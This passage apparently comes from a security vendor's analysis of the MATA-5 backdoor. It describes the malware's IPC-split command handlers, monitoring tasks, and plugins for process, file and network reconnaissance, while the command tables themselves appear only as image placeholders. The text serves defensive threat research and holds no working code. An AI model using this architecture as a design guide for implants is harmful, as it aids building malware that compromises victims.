



#### **Mata gen.5 commands**

The dedicated thread on the side "B" of the IPC channel extracts messages from Buffer-box and handles the following commands:





The following commands are handled by the another part of the malware – side "A":

l,



The group of 0x03x commands are handled on different sides of the IPC channel. These appear to be broken or incompletely implemented:



#### **Monitoring-related commands**

Similar to MataDoor (MATA-4), MATA-5 has a set of commands responsible for event monitoring. The monitoring tasks may be cached in the configuration file and restarted on malware initialization. Monitoring tasks have the following common attributes:

- Tasks are either 'one shot' or repeatable
- Cycle timeout for repeatable tasks
- Tasks are either temporal (not restarted after reboot) or permanent
- Tasks either log task execution to a file or don't
- Commands or messages are issued when a monitoring check passed



The monitoring-related commands are as follows:

#### **Plugins-related commands**

MATA-5 contains five embedded plugins: #17, #18, #19, #33 and #34. As we previously mentioned, plugins #17-19 primarily serve as command handlers on the B-component side. The A-side of the IPC channel handles plugins #33 and #34, which tends to proxy capabilities.

Plugins-related commands handled by the B-component are as follows:





Plugins-related commands handled by the A-component are as follows:



Process management commands handled on the B-side via the embedded plugin #17 are as follows:





File management commands handled on the B-side via the embedded plugin #18 are as follow:



l.



Network reconnaissance commands handled on the B-side via the embedded plugin #19 are as follows:



